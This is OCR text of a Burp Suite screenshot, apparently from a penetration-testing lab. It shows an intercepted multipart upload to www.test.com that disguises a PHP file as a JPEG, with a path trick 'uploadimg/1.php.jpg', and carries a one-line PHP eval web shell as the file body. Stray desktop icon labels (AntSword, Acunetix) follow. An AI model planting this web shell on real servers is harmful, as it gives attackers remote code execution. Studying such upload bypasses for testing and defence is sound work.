 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxasdas
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.test.com:80 [172.16.12.2]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /05/ HTTP/1.1
2 Host: www.test.com
3 Content-Length: 11690
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.test.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytiC6OLEGzTOZZz5b
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://www.test.com/05/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarytiC6OLEGzTOZZz5b
16 Content-Disposition: form-data; name="path"
17
18 uploadimg/1.php.jpg
19 ------WebKitFormBoundarytiC6OLEGzTOZZz5b
20 Content-Disposition: form-data; name="upfile"; filename="tupian.jpg"
21 Content-Type: image/jpeg
22
此处空一行，在下一行输入
23 <?PHP @eval($_POST['a']);?>
24 ------WebKitFormBoundarytiC6OLEGzTOZZz5b--
25
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (12)
回收站
Visual
Studio Co
cunetix
搜索
Everythin
irefox
AndroidK
- 快捷方
oogle
hrome
AntSword
- 快捷方
study_...
AutoAPK
- 快捷方
al TS V5
Burp Sui
Commun
mViewer
BurpSui
Pro